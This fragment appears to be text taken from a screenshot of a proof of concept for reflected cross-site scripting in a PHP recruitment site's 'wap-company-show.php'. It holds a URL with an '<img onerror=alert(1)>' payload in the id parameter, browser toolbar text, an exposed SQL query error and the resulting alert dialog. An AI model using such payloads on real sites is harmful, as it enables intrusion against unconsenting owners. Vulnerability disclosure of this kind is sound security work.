 localhost/74/wap/wap-company-show.php?id=1<img/src=x onerror=alert(1)>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
ror: Query error:select * from qs_company_profile WHERE id=1 LIMIT 1
1
确定